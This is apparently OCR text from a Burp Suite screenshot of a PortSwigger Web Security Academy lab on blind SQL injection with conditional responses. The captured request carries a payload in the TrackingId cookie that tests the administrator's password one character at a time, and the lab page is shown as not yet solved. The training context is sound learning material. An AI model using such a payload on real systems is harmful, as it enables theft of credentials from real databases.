 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad10076041823558206c54000c500af.web-security-academy.net
3 Cookie: TrackingId=Ewrkg6IlRmFlIPOQ' AND SUBSTRING((SELECT password
FROM users WHERE username='administrator'),1,1) > 'a; session=
WVmIO162eokKuV05v31jplFkMyDnaJ8G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad10076041823558206c54000c500af.web-security-academy.net/f
ilter?category=Gifts%27%27
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP